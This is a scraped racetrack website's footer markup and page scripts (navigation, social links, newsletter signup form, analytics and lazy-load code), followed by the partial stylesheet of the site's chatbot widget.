                             <li> <a href="http://woodbine.com/corporate"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%200'%3E%3C/svg%3E" width="100" alt="Woodbine Entertainment Group" data-lazy-src="/wp-content/themes/woodbine/images/logo-wegcorp-ftr.svg" /><noscript><img src="/wp-content/themes/woodbine/images/logo-wegcorp-ftr.svg" width="100" alt="Woodbine Entertainment Group" /></noscript></a></li>
                             <li> <a href="https://www.hpibet.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 90px;max-height: unset;" alt="HPIBet" data-lazy-src="https://woodbine.com/wp-content/uploads/HPIbet_wordmark_WHT-Copy.png" /><noscript><img src="https://woodbine.com/wp-content/uploads/HPIbet_wordmark_WHT-Copy.png" style="width: 90px;max-height: unset;" alt="HPIBet" /></noscript></a></li>
                             <li> <a href="/mohawk"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" width=80 alt="Woodbine at Mohawk Park" data-lazy-src="/wp-content/themes/woodbine/images/mohawk2-proplogo-ftr.png" /><noscript><img src="/wp-content/themes/woodbine/images/mohawk2-proplogo-ftr.png" width=80 alt="Woodbine at Mohawk Park" /></noscript></a></li>
                        </ul>
                    </div>
                    <a href="https://woodbine.com/woodbine-entertainment-land-acknowledgement/" class="land-acknowledge">Woodbine Entertainment's Land Acknowledgement</a>
                </div>
                <div class="col-md-3 col-sm-7 hidden-sm hidden-xs">
                    <div class="socialLinks">
                        <h2 aria-label="Follow Us">Follow Us</h2>
                        <ul>
                            <li><a href="https://twitter.com/WoodbineTB" target="_blank" aria-label="Follow Woodbine Racetrack on Twitter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Follow Woodbine Racetrack on Twitter" data-lazy-src="/wp-content/themes/woodbine/images/twitter-ft.svg"/><noscript><img src="/wp-content/themes/woodbine/images/twitter-ft.svg" alt="Follow Woodbine Racetrack on Twitter"/></noscript></a></li>
                            <li><a href="https://www.instagram.com/WoodbineTB/" target="_blank" aria-label="Follow Woodbine Racetrack on Instagram"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Follow Woodbine Racetrack on Instagram" data-lazy-src="/wp-content/themes/woodbine/images/instagram-ft.svg" /><noscript><img src="/wp-content/themes/woodbine/images/instagram-ft.svg" alt="Follow Woodbine Racetrack on Instagram" /></noscript></a></li>
                            <li><a href="https://www.youtube.com/c/WoodbineReplays" target="_blank" aria-label="Follow Woodbine Ractrack on YouTube"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Follow Woodbine Ractrack on YouTube" data-lazy-src="/wp-content/themes/woodbine/images/youtube-ft.svg"/><noscript><img src="/wp-content/themes/woodbine/images/youtube-ft.svg" alt="Follow Woodbine Ractrack on YouTube"/></noscript></a></li>
                            <li><a href="https://www.facebook.com/WoodbineTB/" target="_blank" aria-label="Follow Woodbine Racetrack on Facebook"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Follow Woodbine Racetrack on Facebook" data-lazy-src="/wp-content/themes/woodbine/images/facebook-ft.svg"/><noscript><img src="/wp-content/themes/woodbine/images/facebook-ft.svg" alt="Follow Woodbine Racetrack on Facebook"/></noscript></a></li>
                        </ul>
                    </div>
                    <button class="btn-signup icon-link" onclick="Woodbine.showContactForm('WOH')">Sign up for Latest Updates <span class="dashicons dashicons-arrow-right-alt2"></span></button>
                </div>
                <div class="col-md-2 col-sm-6  hidden-md hidden-lg">
                    <div class="footer-nav">
                        <h2 aria-label="Company">Company</h2>
                        <ul>
                        <li><a href="/our-history" id="tbFooterHistory" target="_blank">History</a></li>
                        <li><a href="/plan-your-visit" id="tbFooterPlan" target="_blank">Plan Your Visit</a></li>
                        <li><a href="/contact-us" id="tbFooterContact" target="_blank">Contact</a></li>
                        <li><a href="/faq" id="tbFooterFAQ" target="_blank">FAQ</a></li>
                        <li class="ver" style="opacity:0" aria-hidden="true"><span  >WEG-PRD-WOODBINE-WEB2</span></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 ">
                    <div class="footer-nav">
                        <h2 aria-label="Resources">Resources</h2>
                        <ul>
                            <li><a href="/corporate/careers" id="tbFooterCareer" target="_blank">Careers</a></li>
                            <li><a href="/sponsorship" id="tbFooterSponsorship">Sponsorship</a></li>
                            <li><a href="http://woodbinecares.ca" id="tbFooterCorpCitizen" >Corporate Citizenship</a></li>
                            <li><a href="/privacy-policy" id="tbFooterPrivacy">Privacy Policy</a></li>
                            <li><a href="/terms-of-use" id="tbFooterTerms">Terms of Use</a></li>
                            <li><a href="/rules-regulations" id="tbFooterRules">Rules & Regulations</a></li>
                            <li class="menu-item-accessibility"><a href="/accessibility" id="tbFooterAccessibility">Accessibility</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-2 col-sm-6 hidden-sm hidden-xs">
                    <div class="footer-nav">
                        <h2 aria-label="Company">Company</h2>
                        <ul>
                        <li><a href="/our-history" target="_blank" id="tbFooterHistory">History</a></li>
                        <li><a href="/plan-your-visit" target="_blank" id="tbFooterPlan">Plan Your Visit</a></li>
                        <li><a href="/contact-us" target="_blank"  id="tbFooterContact">Contact</a></li>
                        <li><a href="/faq" target="_blank"  id="tbFooterFAQ">FAQ</a></li>
                        <li class="ver" style="opacity:0" aria-hidden="true" ><span  >WEG-PRD-WOODBINE-WEB2</span></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-12 col-sm-12 hidden-md hidden-lg">
                    <div class="footer-logos">
                        <img class="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Woodbine Racetrack" data-lazy-src="/wp-content/themes/woodbine/images/woodbine-logo-ftr.svg" /><noscript><img class="site-logo" src="/wp-content/themes/woodbine/images/woodbine-logo-ftr.svg" alt="Woodbine Racetrack" /></noscript>
                        <ul class="properties">

                             <li> <a href="/mohawk"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%200'%3E%3C/svg%3E"  width="100" alt="Woodbine at Mohawk Park" data-lazy-src="/wp-content/themes/woodbine/images/mohawk-proplogo-ftr.svg" /><noscript><img src="/wp-content/themes/woodbine/images/mohawk-proplogo-ftr.svg"  width="100" alt="Woodbine at Mohawk Park" /></noscript></a> </li>
                             <li> <a href="http://woodbine.com/champions"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Champions Off-Track" data-lazy-src="/wp-content/themes/woodbine/images/logo-champions.png" /><noscript><img src="/wp-content/themes/woodbine/images/logo-champions.png" alt="Champions Off-Track" /></noscript></a> </li>
                            <li>  <a href="http://woodbine.com/corporate"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%200'%3E%3C/svg%3E" width="100" alt="Woodbine Entertainment Group" data-lazy-src="/wp-content/themes/woodbine/images/logo-wegcorp-ftr.svg" /><noscript><img src="/wp-content/themes/woodbine/images/logo-wegcorp-ftr.svg" width="100" alt="Woodbine Entertainment Group" /></noscript></a> </li>
                            <li>  <a href="https://www.hpibet.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  style="width: 90px;max-height: unset;" alt="HPIBet" data-lazy-src="https://woodbine.com/wp-content/uploads/HPIbet_wordmark_WHT-Copy.png" /><noscript><img src="https://woodbine.com/wp-content/uploads/HPIbet_wordmark_WHT-Copy.png"  style="width: 90px;max-height: unset;" alt="HPIBet" /></noscript></a> </li>
                             <li> <a href="/mohawk"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" width=80 alt="Woodbine at Mohawk Park" data-lazy-src="/wp-content/themes/woodbine/images/mohawk2-proplogo-ftr.png" /><noscript><img src="/wp-content/themes/woodbine/images/mohawk2-proplogo-ftr.png" width=80 alt="Woodbine at Mohawk Park" /></noscript></a> </li>
                        </ul>

                    </div>
                    <a href="https://woodbine.com/woodbine-entertainment-land-acknowledgement/" class="land-acknowledge text-center">Woodbine Entertainment's Land Acknowledgement</a>
                    <br/>
                </div>

                <div class="col-md-12 col-sm-12 hidden-md hidden-lg">
                    <div class="socialLinks" style="text-align: center">
                    <button class="btn-signup moreLink" style="width: 100%" onclick="Woodbine.showContactForm('WOH')">SIGN UP FOR LATEST UPDATES</button>
                        <h2 aria-label="Follow Us">Follow Us</h2>
                          <ul>
                            <li><a href="https://twitter.com/WoodbineTB" target="_blank" aria-label="Follow Woodbine Racetrack on Twitter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Follow Woodbine Racetrack on Twitter" data-lazy-src="/wp-content/themes/woodbine/images/twitter-ft.svg"/><noscript><img src="/wp-content/themes/woodbine/images/twitter-ft.svg" alt="Follow Woodbine Racetrack on Twitter"/></noscript></a></li>
                            <li><a href="https://www.instagram.com/WoodbineTB/" target="_blank" aria-label="Follow Woodbine Racetrack on Instagram"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Follow Woodbine Racetrack on Instagram" data-lazy-src="/wp-content/themes/woodbine/images/instagram-ft.svg" /><noscript><img src="/wp-content/themes/woodbine/images/instagram-ft.svg" alt="Follow Woodbine Racetrack on Instagram" /></noscript></a></li>
                            <li><a href="https://www.youtube.com/c/WoodbineReplays" target="_blank" aria-label="Follow Woodbine Ractrack on YouTube"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Follow Woodbine Ractrack on YouTube" data-lazy-src="/wp-content/themes/woodbine/images/youtube-ft.svg"/><noscript><img src="/wp-content/themes/woodbine/images/youtube-ft.svg" alt="Follow Woodbine Ractrack on YouTube"/></noscript></a></li>
                            <li><a href="https://www.facebook.com/WoodbineTB/" target="_blank" aria-label="Follow Woodbine Racetrack on Facebook"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Follow Woodbine Racetrack on Facebook" data-lazy-src="/wp-content/themes/woodbine/images/facebook-ft.svg"/><noscript><img src="/wp-content/themes/woodbine/images/facebook-ft.svg" alt="Follow Woodbine Racetrack on Facebook"/></noscript></a></li>
                        </ul>
                    </div>



                </div>

            </div>

        </div>

    </div>

</footer>
<div class="legal-area">
<div class="container">
            <div class="row">
                <div class="col-md-12">
                <div ><p>&copy; Woodbine Entertainment Group. All Rights Reserved. <span class="links"><a href="/privacy-policy">Privacy Policy</a><a href="/terms-of-use">Terms of Use</a></span></p></div>
                </div>
            </div>
        </div>
</div>
<!-- close #colophon -->
<script>jQuery(function () {
        Woodbine.init({baseUrl:"https://woodbine.com",defaultTrack:"WOT",server:"WEG-PRD-WOODBINE-WEB2"});

    });</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div><mybot className="chatbot"></mybot></div><link rel='stylesheet' id='js_composer_front-css' href='//woodbine.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//woodbine.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.6.4" id="qligg-swiper-js"></script>
<script type="text/javascript" id="wb-chatbot-plugin-script-js-extra">
/* <![CDATA[ */
var woodbineChatbotPlugin = {"pluginUrl":"https:\/\/woodbine.com\/wp-content\/plugins\/woodbine-chatbot\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/woodbine-chatbot/js/woodbine-chatbot.js?ver=1" id="wb-chatbot-plugin-script-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"991","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/woodbine.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/woodbine.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"on","aria_nav_label":"on","aria_expanded":"on","aria_haspopup":"off","aria_hidden":"on","aria_controls":"","aria_responsive_toggle":"on","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Header bottom menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/themes/woodbine/includes/js/skip-link-focus-fix.js?ver=12" id="_tk-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://woodbine.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3.1" id="wpb_composer_front_js-js"></script>
<script></script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://woodbine.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script type="text/javascript">
    window.__lo_site_id = 166709;
    (function() {
        var wa = document.createElement('script'); 
        wa.type = 'text/javascript'; 
        wa.async = true;
        wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
        var s = document.getElementsByTagName('script')[0]; 
        s.parentNode.insertBefore(wa, s);
    })();
</script>

<div class="modal" tabindex="-1" id="updatesInboxModal" role="dialog">
    <div class="modal-dialog" id="modal-wrapper" style="max-width: 425px">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close Modal"><span aria-hidden="true">&times;</span></button>
                <h2 class="modal-title h5">Get updates in your inbox</h2>
            </div>
            <div class="modal-body" style="padding:0">
                <div id="CRM-FORM">
                    <div data-form-id='8211233b-e40b-f011-bae3-7ced8d04e111'
                        data-form-api-url='https://public-can.mkt.dynamics.com/api/v1.0/orgs/d582da87-8ea4-4266-8e9d-362ea7860afe/landingpageforms'
                        data-cached-form-url='https://assets-can.mkt.dynamics.com/d582da87-8ea4-4266-8e9d-362ea7860afe/digitalassets/forms/8211233b-e40b-f011-bae3-7ced8d04e111'>
                    </div>
                    <script src='https://cxppusa1formui01cdnsa01-endpoint.azureedge.net/can/FormLoader/FormLoader.bundle.js'></script>
                    <script>document.documentElement.lang = navigator.language;</script>
                </div>
                <div id="PORTAL-FORM"></div>
            </div>
        </div>
    </div>
</div>

</div><!-- /site-wrapper -->

<script>
    function findKeyIncluding(object, searchString) {
        for (const key in object) {
            const field = object[key];
            if (field.key.includes(searchString)) {
                return object[key];
            }
        }
        return undefined;
    }

    jQuery(document).ready(function ($) {
        document.addEventListener('d365mkt-afterformsubmit', function (event) {
            if (event.detail.successful) {
                let email = '';
                var key = findKeyIncluding(event.detail.payload.fields, 'emailaddress');
                if (key) {
                    email = encodeURIComponent(key.value);
                }
                var source = encodeURIComponent('racetrack');
                var iframe = `<iframe src="https://assets-can.mkt.dynamics.com/d582da87-8ea4-4266-8e9d-362ea7860afe/digitalassets/standaloneforms/c829b7ad-a511-f011-9989-7ced8d04e111?email=${email}&source=${source}" height="700px" width="100%"></iframe>`;
                $('#CRM-FORM').hide();
                $('#PORTAL-FORM').replaceWith(iframe);
                var viewportHeight = window.innerHeight;
                $('#modal-wrapper').css('height', (viewportHeight - 20) + 'px');
                $('#modal-wrapper').css({ 'height': 'calc(100dvh - 20px)' }); // Fallback, might not work on old devices
            }
        });
    });
</script>




<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1595780462" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://woodbine.com/wp-content/plugins/woodbine-chatbot/woodbine-chatbot.css?t=clear&ver=6.6.2
body_size: 3065
content:
@import url("https://fonts.googleapis.com/css2?family=Outfit:wght@100..900&display=swap");

:root {}

@media (prefers-color-scheme: dark) {
  :root {}
}

@layer base {
  @font-face {
    font-family: "Montserrat";
    font-display: block;
    src: url("fonts/montserrat.woff2") format("woff2");
  }
}

mybot {
  z-index: 999999999;
  position: relative;
  font-family: "Montserrat", sans-serif !important;

}

/* General end*/

/* MyBot */

mybot .chat-bot-hidden {
  display: none;
  visibility: hidden;
}

mybot.center .chatCont,
mybot.center .profile_div {
  left: 0;
  right: 0;
  margin: 0 auto;
}

mybot.left .chatCont,
mybot.left .profile_div {
  left: 0;
}

mybot .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  outline: none;
  font-family: "Montserrat", sans-serif;
}

mybot .chatCont {
  position: fixed;
  width: 400px;
  height: 500px !important;
  max-height: 80vh;
  border: 1px solid #dcdcdc;
  bottom: 0;
  right: 0;
  background-color: #fdfcfb;
  /* background: #efe7dd url(../img/bg2.png) repeat; */
  border-top-left-radius: 3px;
  z-index: 10000;
  display: none;
}

mybot .close-chatbot {
  position: absolute;
  right: 5px;
  margin-top: -60px;
  color: #868686;
  font-size: 18px;
  cursor: pointer;
}

mybot .bot_profile {
  /* position: absolute;
  right: 0; */
  /* margin-top: -55px; */
  /* text-align: center; */
  width: 400px;
  display: none;
  z-index: 1000;
}

mybot .bot_img-wrapper {
  width: 80px;
  padding: 10px 13px;
  border-radius: 50%;
  box-shadow: 0 0px 1px 0 rgba(0, 0, 0, 0.16), 0 0px 10px 0 rgba(0, 0, 0, 0.12);
  background: white;
  margin: 0 auto;
}

mybot .bot_p_img {
  margin-bottom: 3px;
}

mybot .chatForm {
  /* position: absolute;
  bottom: -65px;
  right: 0; */
  padding-top: 5px;
  margin-bottom: 0;
  width: 400px;
  display: none;
}

mybot .bot-txt,
mybot .bot-txt:focus {
  box-shadow: none;
  border-radius: 0;
  height: 66px;
  border: 0;
  border-top: 1px solid #dcdcdc;
  border-left: 1px solid #dcdcdc;
}

mybot .resultDiv .botResult {
  background: #fff;
  color: #000;
  border-radius: 3px;
  padding: 12px;
  font-size: 14px;
  font-weight: 400;
  width: 400px;
  float: left;
  box-shadow: 0 0px 1px 0 rgba(0, 0, 0, 0.16), 0 0px 10px 0 rgba(0, 0, 0, 0.12);
  border-top-left-radius: 0;
  margin-bottom: 10px;
  margin-top: 5px;
  width: 100%;
  position: relative;
}

mybot .resultDiv .botResult:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-top: 0px solid rgba(0, 0, 0, 0);
  border-bottom: 15px solid rgba(0, 0, 0, 0);
  border-right: 15px solid #fff;
  left: -15px;
  margin-top: -12px;
}

mybot .resultDiv .userEnteredText {
  background: #ef4830;
  float: right;
  color: #ffffff;
  border-radius: 3px;
  padding: 12px;
  font-size: 15px;
  font-weight: 400;
  width: 400px;
  box-shadow: 0 0px 1px 0 rgba(0, 0, 0, 0.16), 0 0px 10px 0 rgba(0, 0, 0, 0.12);
  border-top-right-radius: 0;
  position: relative;
  left: -6px;
  margin-bottom: 10px;
  margin-top: 5px;
  width: 100%;
  word-wrap: break-word;
}

mybot .resultDiv .userEnteredText:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 0px solid rgba(0, 0, 0, 0);
  border-bottom: 15px solid rgba(0, 0, 0, 0);
  border-left: 15px solid #ef4830;
  position: absolute;
  right: -15px;
  margin-top: -12px;
}

mybot .profile_div {
  position: fixed;
  bottom: 10px;
  right: -40px;
  width: 154px;
  cursor: pointer;
}

mybot .profile_div .profile-row {
  display: flex;
}

mybot .img-wrapper {
  overflow: hidden;
  position: relative;
}


mybot .col-hgt {
  height: 100px;
  display: flex;
  align-items: center;
  float: left;
  margin-right: 10px;
  text-align: center;
}


mybot .chat-label {
  width: 189px;
  padding-top: 19px;
}

/* Spinner start */
mybot .spinner {
  background: #26252a;
  width: 70px;
  height: auto;
  text-align: center;
  display: none;
  border-radius: 24px;
  position: relative;
  top: 0;
  left: 19px;
  padding: 7px 10px;
  border-top-left-radius: 0;
}

mybot .loading-gif {
  width: 100%;
}

mybot .spinner:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-top: 0px solid rgba(0, 0, 0, 0);
  border-bottom: 15px solid rgba(0, 0, 0, 0);
  border-right: 15px solid #26252a;
  left: -15px;
  margin-top: -7px;
}

mybot .spinner>div {
  width: 10px;
  height: 10px;
  background-color: #000;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  margin-right: 5px;
}

mybot .spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

mybot .spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
  }

  40% {
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bouncedelay {

  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

/* Spinner End */

/* Suggestions */
mybot .suggestion {
  background: #fff;
  color: #000;
  border-radius: 3px;
  padding: 12px;
  font-size: 14px;
  font-weight: 400;
  width: 400px;
  float: left;
  box-shadow: 0 0px 1px 0 rgba(0, 0, 0, 0.16), 0 0px 10px 0 rgba(0, 0, 0, 0.12);
  margin-left: 5px;
  border-top-left-radius: 0;
  margin-bottom: 20px;
  width: 100%;
  position: relative;
}

mybot .suggestion:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-top: 0px solid rgba(0, 0, 0, 0);
  border-bottom: 15px solid rgba(0, 0, 0, 0);
  border-right: 15px solid #fff;
  left: -15px;
  margin-top: -12px;
}

mybot .suggestion .sugg-options {
  display: block;
  background: #9c27b0;
  color: #fff;
  text-align: center;
  padding: 5px;
  margin-bottom: 5px;
  cursor: pointer;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 300;
}

mybot .suggestion .sugg-title {
  font-size: 15px;
  font-weight: 300;
  margin-bottom: 10px;
}

mybot .suggestion span:last-child {
  margin-bottom: 0;
}

/* Suggestions end */

.resultDiv {
  padding: 35px 20px 30px 20px;
  overflow-y: auto;
  height: 85%;
}


/* MyBot end */

/* ChatBot Updated Styles */

mybot .chatBoxUpdated .bot_profile {
  /* margin-top: -78px; */
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
}

mybot .chatBoxUpdated .bot_profile_flex {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: #f7f7f6;
  height: 82px;
  padding: 10px 15px 5px 15px;
}

mybot .chatBoxUpdated .bot_img-wrapper {
  margin: 0;
  width: auto;
  box-shadow: none;
  padding: 0;
  border-radius: 0;
  background: transparent;
  margin: 0;
}

mybot .chatBoxUpdated .bot_img-wrapper img {
  margin: 0;
}

mybot .chatBoxUpdated .close-chatbot {
  opacity: inherit;
  position: static;
  margin: 0;
  width: 18px;
  height: 18px;
  transition: 0.3s;
  margin-bottom: 20px;
}

mybot .chatBoxUpdated .close-chatbot:hover {
  opacity: 0.7;
}

mybot .chatBoxUpdated .close-chatbot img {
  width: 100%;
  height: auto;
  display: block;
}

mybot .chatBoxUpdated .minimize-chatbot {
  position: static;
  margin: 0;
  width: 18px;
  height: 18px;
  transition: 0.3s;
  margin-bottom: 5px;
  margin-right: 5px;
  cursor: pointer;
}

mybot .chatBoxUpdated .minimize-chatbot:hover {
  opacity: 0.7;
}

mybot .chatBoxUpdated .minimize-chatbot img {
  width: 100%;
  height: auto;
  display: block;
}

mybot .chatBoxUpdated.chatCont {
  border: 0;
  background: #fff;
  box-shadow: 0 -1px 0 1px rgba(0, 0, 0, 0.05);
}

mybot .chatBoxUpdated.chatCont,
mybot .chatBoxUpdated .bot_profile,
mybot .chatBoxUpdated .chatForm {
  width: 490px;
}

mybot .chatBoxUpdated .chatForm {
  display: flex !important;
  flex-direction: column;
}

mybot .chatBoxUpdated .chat-logo {
  height: 48px;
}

mybot .chatBoxUpdated .chatForm .bot-txt {
  border: 0;
  font-size: 16px;
  color: #000;
  font-family: "Outfit", sans-serif;
  padding: 10px 18px;
  border-top: 1px solid #e5e5e5;
  height: 45px;
  box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.05);
  width: calc(100% - 66px);
}

mybot .chatBoxUpdated .chatForm .button-send {
  position: absolute;
  right: 0;
  /* top: 50%;
  transform: translateY(-50%); */
  bottom: 0;
  width: 66px;
  border: none;
  /* height: 66px; */
  height: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
  opacity: 0.5;
  transition: 0.3s;
}

mybot .chatBoxUpdated .chatForm .button-send:hover {
  opacity: 1;
}

mybot .chatBoxUpdated .resultDiv {
  background: #fff;
  padding: 20px 15px;
  flex-grow: 1;
  flex-basis: 0;
}

.chatBoxUpdatedWrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
}

mybot .chat_message {
  background: #f7f7f6;
  border-radius: 24px;
  font-size: 16px;
  line-height: 1.3;
  color: #000;
  padding: 18px 24px;
  position: relative;
  margin-left: 10px;
  margin-bottom: 25px;
  overflow: hidden;
}

mybot .free-program-message {
  font-weight: bold;
}

mybot .linkText {
  color: #ee2222 !important;
  font-weight: bold;
}

mybot .chat_message:after {
  position: absolute;
  bottom: 3px;
  left: -12px;
  width: 36px;
  height: 21px;
  content: "";
  background: url("assets/img/chat-left-icon.svg") no-repeat;
}

mybot .chat_message_btn {
  padding-bottom: 15px;
  display: flex;
  gap: 10px;
}

mybot .chat_message.reply {
  color: #fff;
  background: #26252a;
  margin-left: 0;
  margin-right: 10px;
}

mybot .chat_message.reply:after {
  left: auto;
  right: -11px;
  bottom: 0;
  width: 38px;
